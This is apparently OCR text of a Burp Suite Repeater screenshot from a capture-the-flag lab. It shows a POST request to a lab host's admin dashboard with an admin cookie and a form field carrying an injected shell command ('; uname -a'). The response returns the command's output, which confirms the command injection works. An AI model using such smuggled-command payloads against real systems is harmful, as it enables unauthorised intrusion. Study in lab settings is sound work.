 dtt kalimotkali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 10.10.14.127 17:30
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
11 × 12 × 13 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; uname -a
Search 0 highlights
Response
Pretty Raw Hex Render \n
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health
report:
</p>
67
68 <form action="/dashboard" method="
post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date"
name="date" value="2023-09-15"
required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="
background-color: green; color:
white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 Linux headless 6.1.0-18-amd64 #1
SMP PREEMPT_DYNAMIC Debian
6.1.76-1 (2024-02-01) x86_64
GNU/Linux
78
79 </div>
80 </div>
81 </body>
82 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done 2,302 bytes | 51 millis
Event log (3) All issues Memory: 138.6MB